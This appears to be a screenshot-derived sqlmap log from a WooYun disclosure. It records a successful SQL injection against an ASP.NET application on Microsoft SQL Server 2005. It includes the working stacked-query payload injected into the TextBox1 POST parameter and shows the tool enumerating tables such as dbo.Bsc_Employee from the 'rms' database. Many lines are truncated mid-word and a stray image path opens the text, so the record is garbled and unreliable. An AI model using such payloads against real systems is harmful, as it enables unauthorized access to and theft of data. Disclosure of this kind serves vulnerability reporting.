 interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TextBox1 (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
ENTVALIDATION=/wEWBgKGmPSpBgLSwpnTCALsObLrBgLsOfbZDALSwtXkAgLSwsGJCpCA
kNWW3XR&TextBox1=123';WAITFOR DELAY '0:0:5'--&TextBox2=123&ImageButton
n2.y=28
---
[20:11:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50
back-end DBMS: Microsoft SQL Server 2005
[20:11:00] [INFO] fetching tables for database: rms
[20:11:00] [INFO] fetching number of tables for database 'rms'
[20:11:00] [WARNING] time-based comparison requires larger statistical
it..............................
[20:11:19] [CRITICAL] considerable lagging has been detected in connec
Please use as high value for option '--time-sec' as possible (e.g. 10
[20:11:20] [WARNING] it is very important not to stress the network ad
e of time-based payloads to prevent potential errors
144
[20:12:01] [INFO] retrieved: dbo.Bsc_AreaPriceClass
[20:26:24] [INFO] retrieved: dbo.Bsc_Branch
[20:31:55] [INFO] retrieved: dbo.Bsc_Employee
[20:39:48] [INFO] retrieved: dbo.Bsc_Field
www.wooyun.org